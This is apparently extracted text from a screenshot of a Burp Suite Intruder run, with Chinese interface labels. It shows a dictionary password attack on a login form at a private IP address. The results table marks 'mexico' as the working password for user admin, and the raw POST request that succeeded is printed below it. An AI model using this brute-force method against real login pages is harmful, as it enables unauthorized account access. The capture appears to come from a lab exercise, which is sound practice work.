 视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
514 mexico 302 3 254 302 Location (1)
0 200 1 2868
1 password 200 5 2868
2 root 200 5 2868
3 admin 200 5 2868
4 redis 200 2 2868
5 qwerty 200 3 2868
6 dragon 200 1 2867
请求 响应
美化 Raw Hex
1 POST / HTTP/1.1
2 Host: 10.149.125.178
3 Content-Length: 30
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
8 Origin: http://10.149.125.178
9 Content-Type: application/x-www-form-urlencoded
0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://10.149.125.178/
2 Accept-Encoding: gzip, deflate, br
3 Accept-Language: zh-CN,zh;q=0.9
4 Connection: keep-alive
5
6 username=admin&password=mexico